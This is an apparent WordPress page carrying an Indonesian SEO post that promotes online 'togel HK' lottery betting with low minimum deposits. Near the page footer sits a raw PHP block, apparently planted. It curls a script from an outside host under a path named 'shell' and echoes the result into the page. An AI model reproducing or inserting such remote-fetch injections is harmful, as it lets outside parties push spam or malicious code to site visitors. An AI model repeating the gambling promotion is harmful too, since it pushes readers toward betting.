<p>Seiring berkembangnya industri taruhan online, penting bagi Anda untuk menemukan situs judi online terpercaya untuk taruhan togel HK minimal deposit. Memilih agen togel terbaik dan bandar togel resmi adalah langkah penting untuk memastikan keamanan dan kenyamanan dalam pengalaman taruhan Anda. Situs terpercaya akan menawarkan keamanan yang baik, sistem pembayaran yang aman, dan perlindungan data yang baik untuk melindungi privasi Anda.</p>
<p>Selain itu, taruhan togel HK minimal deposit juga memberikan kesempatan kepada lebih banyak orang untuk berpartisipasi dalam perjudian ini. Dengan minimal deposit yang terjangkau, Anda dapat menikmati serunya taruhan togel HK tanpa harus mengeluarkan banyak uang. Ini adalah pilihan yang sempurna bagi mereka yang ingin merasakan sensasi taruhan togel HK tanpa merusak anggaran keuangan mereka.</p>
<p>Jadi, jika Anda ingin menikmati taruhan togel HK dengan minimal deposit dan pengalaman berjudi yang aman dan menyenangkan, pilihlah situs judi online terpercaya. Temukan bandar togel resmi yang diakui dan agen togel terbaik untuk memastikan Anda mendapatkan lingkungan perjudian yang adil dan terpercaya. Jangan lewatkan kesempatan untuk meraih keuntungan dengan taruhan togel HK minimal deposit di situs yang bisa Anda percayai.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://ridge1998.com/taruhan-togel-hk-minimal-deposit-murah-terpercaya/" rel="bookmark"><time class="entry-date published" datetime="2024-02-20T12:53:13+00:00">February 20, 2024</time><time class="updated" datetime="2024-02-21T13:26:15+00:00">February 21, 2024</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://ridge1998.com/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://ridge1998.com/category/judi-togel/" rel="category tag">Judi Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://ridge1998.com/tag/agen-togel/" rel="tag">Agen Togel</a>, <a href="https://ridge1998.com/tag/bandar-togel/" rel="tag">Bandar Togel</a>, <a href="https://ridge1998.com/tag/judi-togel/" rel="tag">judi togel</a>, <a href="https://ridge1998.com/tag/pasaran-togel/" rel="tag">Pasaran Togel</a>, <a href="https://ridge1998.com/tag/prediksi-angka-jitu-togel-sgp-hari-ini/" rel="tag">prediksi angka jitu togel sgp hari ini</a>, <a href="https://ridge1998.com/tag/prediksi-angka-jitu-togel-sgp-hari-ini-akurat/" rel="tag">Prediksi Angka Jitu Togel SGP Hari Ini Akurat</a>, <a href="https://ridge1998.com/tag/prediksi-togel/" rel="tag">Prediksi Togel</a>, <a href="https://ridge1998.com/tag/situs-togel/" rel="tag">Situs Togel</a>, <a href="https://ridge1998.com/tag/togel-online/" rel="tag">Togel Online</a>, <a href="https://ridge1998.com/tag/togel-terpercaya/" rel="tag">Togel Terpercaya</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-2454 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ridge1998.com/jadwal-togel-hongkong-terkini-dan-akurat/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Jadwal togel Hongkong Terkini dan Akurat</span></a></div><div class="nav-next"><a href="https://ridge1998.com/strategi-jitu-cara-menang-togel-hk-terbukti/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Strategi Jitu Cara Menang Togel HK Terbukti</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://ridge1998.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ridge1998.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ridge1998.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2188e465ddb344f69f373f9b80f2cf9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
